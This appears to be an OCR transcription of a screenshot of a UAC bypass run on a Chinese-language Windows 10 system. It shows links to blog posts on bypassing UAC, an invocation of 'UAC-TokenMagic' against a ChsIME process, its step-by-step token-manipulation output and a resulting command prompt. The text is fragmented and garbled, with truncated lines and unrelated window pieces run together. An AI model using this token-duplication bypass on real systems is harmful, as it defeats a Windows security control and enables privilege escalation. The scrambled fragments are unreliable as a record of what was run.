 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
UAC-T 打开(O)... ps1
19 + https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-1.html
20 + https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-2.html
21 + https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-3.html
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42 -Args "/c calc.exe" -ProcPID 1116
43
44
45
46
47
48
49
50
51
52
53
54
55
56
用户帐户控制设置
选择何时通知你有关计算机更改的消息
用户帐户控制有助于预防有害程序对你的计算机进行更改。
有关用户帐户控制设置的详细信息
始终通知
出现以下情况时始终通知
我:
• 应用试图安装软件或
更改我的计算机
• 我更改了 Windows
设置
如果你经常安装新软
件和访问陌生网站，
则推荐使用此选项。
从不通知
确定
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 应用历史记录 启动 用户 详细信息 服务
名称 PID 状态 用户名 CPU 内存(专用... 描述
ApplicationFrameH... 6564 正在运行 demon 00 8,656 K Application Frame Host
audiodg.exe 3336 正在运行 LOCAL SE... 00 3,532 K Windows 音频设备图形隔离
ChsIME.exe 3624 正在运行 demon 00 1,088 K Microsoft IME
ChsIME.exe 240 正在运行 SYSTEM 00 3,060 K Microsoft IME
cmd.exe 10852 正在运行 demon 00 380 K Windows 命令处理程序
coherence.exe 1992 正在运行 SYSTEM 00 916 K Parallels Coherence service
coherence.exe 2276 正在运行 SYSTEM 00 912 K Parallels Coherence service
简略信息(D)
结束任务(E)
PS C:\Users\demon\Desktop> UAC-TokenMagic -BinPath C:\Windows\System32\cmd.exe -ProcPID 3624
[*] Session is not elevated
[*] Successfully acquired ChsIME handle
[*] Opened process token
[*] Duplicated process token
[*] Initialized MedIL SID
[*] Lowered token mandatory IL
[*] Created restricted token
[*] Duplicated restricted token
[*] Succ
[*] Magi
PS C:\Us
41
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows>
360安全卫士11
电脑体检 木马查杀 电脑清理 系统
即刻安全